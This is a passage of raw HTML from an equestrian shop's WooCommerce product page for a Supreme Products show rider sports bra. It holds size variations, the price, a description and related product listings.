src="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled-460x460.jpeg" width="460" height="460" srcset="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-1536x1536.jpeg 1536w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-2048x2048.jpeg 2048w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled-920x920.jpeg 920w" sizes="(max-width: 460px) 100vw, 460px" class="attachment-shop_single shop_single wp-post-image" alt="IMG_4085" title="" data-caption="" data-src="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled.jpeg" data-large_image="https://linneysequestrian.com/wp-content/uploads/2023/11/IMG_4085-scaled.jpeg" data-large_image_width="2560" data-large_image_height="2560" ></a></div>	</figure>
</div>
</div><div class="col-lg-8 col-md-7 col-sm-8 product-summary-case">	<div class="summary entry-summary">

	<div class="product_title_cat">LEISUREWEAR</div><h1 class="product_title entry-title">Supreme Products Active Show Rider Sports Bra</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.95</bdi></span></p>
<square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6325b7b7-90d5-4ac5-8f73-3571ca093dc9" data-currency="GBP" data-amount="27.95" data-platform="WooCommerce" data-page-type="product" data-item-skus="" data-item-categories="EQUESTRIAN LEISURE,LEISUREWEAR,RIDER"></square-placement>

<form class="variations_form cart" method="post" action="https://linneysequestrian.com/product/supreme-products-active-show-rider-sports-bra/" enctype='multipart/form-data' data-product_id="15194" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;X Small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4084&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;alt&quot;:&quot;IMG_4084&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:15195,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15197,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Small&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4084&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;alt&quot;:&quot;IMG_4084&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:15195,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15198,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Medium&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4084&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;alt&quot;:&quot;IMG_4084&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:15195,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15199,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4084&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;alt&quot;:&quot;IMG_4084&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:15195,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15200,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;X Large&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;display_regular_price&quot;:27.949999999999999289457264239899814128875732421875,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_4084&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;alt&quot;:&quot;IMG_4084&quot;,&quot;src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg 500w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg 300w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-150x150.jpeg 150w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg 100w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-460x460.jpeg 460w, https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-360x360.jpeg 360w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084.jpeg&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/linneysequestrian.com\/wp-content\/uploads\/2023\/11\/IMG_4084-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:15195,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:15201,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
		<table class="variations" cellspacing="0">
		<tbody>
							<tr>
										<td class="product_label"><label for="size">Size</label></td>
					<td class="product_value">
					<select id="size" class="kad-select" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="X Small" >X Small</option><option value="Small" >Small</option><option value="Medium" >Medium</option><option value="Large" >Large</option><option value="X Large" >X Large</option></select><a class="reset_variations" href="#">Clear selection</a>					</td>
									</tr>
	        		</tbody>
	</table>

	
	<div class="single_variation_wrap_kad single_variation_wrap" style="display:block;">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6974f6a670649">Supreme Products Active Show Rider Sports Bra quantity</label>
	<input
		type="number"
				id="quantity_6974f6a670649"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="15194" />
	<input type="hidden" name="product_id" value="15194" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>

	</div>

	
		
</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://linneysequestrian.com/product-category/rider/clothing/equestrian-leisure/" rel="tag">EQUESTRIAN LEISURE</a>, <a href="https://linneysequestrian.com/product-category/rider/clothing/" rel="tag">LEISUREWEAR</a>, <a href="https://linneysequestrian.com/product-category/rider/" rel="tag">RIDER</a></span>
	
	
</div>
</div></div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Look fabulous and feel supported in our new Supreme Products Sports Bra.</p>
<p>The luxurious high-quality Sports Bra from Supreme Products has been tailored to optimise performance. With a ribbed stretch bottom band and removable padded cups, this sports bra is perfect for the active equestrian. With comfort and style at the forefront of the design, you are sure to both look and feel amazing. Elegantly finished with Supreme Products branding for a sophisticated look. Designed to either be worn on its own or layered. Pair with our Supreme Products Joggers and Hoodie for a stylish, low maintenance look.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>X Small, Small, Medium, Large, X Large</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

	<section class="related products carousel_outerrim">
		<h3 class="kt-title"><span>Related Products</span></h3>
		<div class="related-carouselcontainer row-margin-small">
			<div id="related-product-carousel" class="products slick-slider product_related_carousel kt-slickslider kt-content-carousel loading clearfix" data-slider-fade="false" data-slider-type="content-carousel" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-auto="true" data-slider-speed="9000" data-slider-xxl="4" data-slider-xl="4" data-slider-md="4" data-slider-sm="3" data-slider-xs="2" data-slider-ss="2">

					
						<li class="product type-product post-9035 status-publish instock product_cat-linneys-equestrian product_cat-clothing product_cat-equestrian-leisure has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 linneys-equestrian clothing equestrian-leisure kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/linneys-equestrian-hoodie/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-scaled-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-scaled-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-scaled-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2021/09/4E7D74E1-9620-461B-81B1-271440A39497-scaled-460x460.jpeg 460w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/linneys-equestrian-hoodie/" class="product_item_link"><h3 class="product_archive_title">linneys equestrian hoodie</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/linneys-equestrian-hoodie/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9035" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9035" data-product_sku="" aria-label="Select options for &ldquo;linneys equestrian hoodie&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9035" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-15184 status-publish instock product_cat-rider product_cat-clothing product_cat-equestrian-leisure product_cat-supreme-products has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 rider clothing equestrian-leisure supreme-products kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/supreme-products-active-junior-show-rider-joggers-copy/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2023/09/IMG_1837.jpeg 1365w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/supreme-products-active-junior-show-rider-joggers-copy/" class="product_item_link"><h3 class="product_archive_title">Supreme Products Active Junior Show Rider Joggers</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/supreme-products-active-junior-show-rider-joggers-copy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15184" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15184" data-product_sku="" aria-label="Select options for &ldquo;Supreme Products Active Junior Show Rider Joggers&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15184" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
						<li class="product type-product post-4330 status-publish last instock product_cat-tuffa-footwear product_cat-clothing product_cat-gloves has-post-thumbnail shipping-taxable purchasable product-type-variable col-xxl-2 col-xl-25 col-md-3 col-sm-4 col-xs-6 col-ss-6 tuffa-footwear clothing gloves kad_product">
	<div class="grid_item product_item clearfix kt_item_fade_in"><a href="https://linneysequestrian.com/product/tuffa-adults-wroxham-riding-glove-brown/" class="product_item_link product_img_link"><div class="kad-product-noflipper kt-product-hardcrop kt-product-intrinsic" style="padding-bottom:100%;"><div class="kt-product-animation-contain"><img src="https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-300x300.jpeg" srcset="https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-300x300.jpeg 300w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-150x150.jpeg 150w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-768x768.jpeg 768w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-1024x1024.jpeg 1024w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-600x600.jpeg 600w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-100x100.jpeg 100w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-920x920.jpeg 920w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-460x460.jpeg 460w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-720x720.jpeg 720w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD-360x360.jpeg 360w, https://linneysequestrian.com/wp-content/uploads/2019/03/AF3E92AE-688B-406D-B65C-C35836FB2ADD.jpeg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" width="300" height="300" class="attachment-shop_catalog wp-post-image size-300x300"></div></div></a> 

	<div class="details_product_item"><div class="product_details"><a href="https://linneysequestrian.com/product/tuffa-adults-wroxham-riding-glove-brown/" class="product_item_link"><h3 class="product_archive_title">Tuffa Adults Wroxham Riding Glove &#8211; Brown</h3></a></div>		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.95</bdi></span></span>
<div class="clearfix"></div></div>
	<div class="product_action_wrap"><a href="https://linneysequestrian.com/product/tuffa-adults-wroxham-riding-glove-brown/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4330" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="4330" data-product_sku="" aria-label="Select options for &ldquo;Tuffa Adults Wroxham Riding Glove - Brown&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4330" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
					
